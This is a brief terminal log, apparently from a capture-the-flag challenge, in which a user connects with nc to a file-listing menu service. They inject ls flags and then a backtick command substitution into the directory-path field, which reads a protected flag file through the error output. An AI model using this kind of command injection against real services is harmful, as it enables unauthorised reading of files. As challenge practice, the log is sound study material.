 arens2@arens2:~$ nc 103.237.99.35 26082
====================================
Menu:
1. List file
2. Open file
3. Exit
1
Input directory path: -lh /home/openfile
total 20K
-rw-r----- 1 root openfile  29 Apr  6 17:30 fg
-rwxr-xr-x 1 root root     13K Aug 21  2017 openfile
====================================
Menu:
1. List file
2. Open file
3. Exit
1
Input directory path: `cat /home/openfile/fg`
ls: cannot access she: No such file or directory
ls: cannot access was: No such file or directory
ls: cannot access the: No such file or directory
ls: cannot access love: No such file or directory
ls: cannot access of: No such file or directory
ls: cannot access his: No such file or directory
ls: cannot access life: No such file or directory
====================================
Menu: